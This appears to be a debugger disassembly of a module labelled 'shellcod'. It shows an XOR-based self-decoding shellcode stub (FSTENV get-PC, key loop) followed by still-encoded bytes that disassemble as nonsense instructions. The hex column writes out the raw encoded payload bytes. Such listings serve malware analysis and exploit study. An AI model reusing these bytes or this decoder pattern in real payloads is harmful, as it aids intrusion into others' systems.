 CPU - main thread, module shellcod
004040FF DBC9 FCMOVNE ST,ST(1)
00404101 29C9 SUB ECX,ECX
00404103 BF 63070158 MOV EDI,58010763
00404108 B1 14 MOV CL,14
0040410A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410E 5B POP EBX
0040410F 83C3 04 ADD EBX,4
00404112 317B 15 XOR DWORD PTR DS:[EBX+15],EDI
00404115 037B 15 ADD EDI,DWORD PTR DS:[EBX+15]
00404118 81F2 69342493 XOR EDX,93243469
0040411E 69ACE5 04184960 IMUL EBP,DWORD PTR SS:[EBP+60491804],1CI
00404129 9E SAHF
0040412A 45 INC EBP
0040412B 9B WAIT
0040412C 8F ??? Unknown command
0040412D AC LODS BYTE PTR DS:[ESI]
0040412E 2037 AND BYTE PTR DS:[EDI],DH
00404130 27 DAA
00404131 33D2 XOR EDX,EDX
00404133 E7 F4 OUT 0F4,EAX I/O command
00404135 DB ??? Unknown command
00404136 4A DEC EDX
00404137 8D9E 3BFB237E LEA EBX,DWORD PTR DS:[ESI+7E23FB3B]
0040413D 4C DEC ESP
0040413E 8CD3 MOV BX,SS
00404140 5E POP ESI
00404141 CE INTO
00404142 17 POP SS Modification of segment register
00404143 41 INC ECX
00404144 F666 B9 MUL BYTE PTR DS:[ESI-47]
00404147 FF63 1F JMP DWORD PTR DS:[EBX+1F]
0040414A 60 PUSHAD
0040414B 6F OUTS DX,DWORD PTR ES:[EDI] I/O command
0040414C 1E PUSH DS
0040414D FF1B CALL FAR FWORD PTR DS:[EBX] Far call
0040414F 8ED1 MOV SS,CX Modification of segment register
00404151 3F AAS
00404152 4B DEC EBX